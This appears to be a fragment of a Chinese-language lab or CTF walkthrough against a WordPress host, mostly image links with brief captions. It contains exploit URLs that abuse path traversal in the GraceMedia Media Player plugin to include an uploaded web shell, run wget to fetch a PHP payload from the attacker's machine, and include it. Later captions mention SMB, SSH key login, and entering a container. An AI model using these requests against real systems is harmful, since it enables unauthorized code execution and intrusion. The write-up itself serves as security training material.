](http://192.168.21.145/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home//jarves/upload/shell.php&cmd=wget%20http://192.168.21.131:8000/1.php%20-O%20/tmp/1.php)

[192.168.21.145/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home//jarves/upload/shell.php&cmd=cat /tmp/1.php](http://192.168.21.145/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home//jarves/upload/shell.php&cmd=cat%20/tmp/1.php)

写入成功



包含shell

[192.168.21.145/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../tmp/1.php](http://192.168.21.145/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../tmp/1.php)



Smb去看一下，一直没用，肯定有用







连



直接ssh密钥生成







远程登入



免密登入成功





啥也没有





构建

新的文件上传就可以







进容器





结束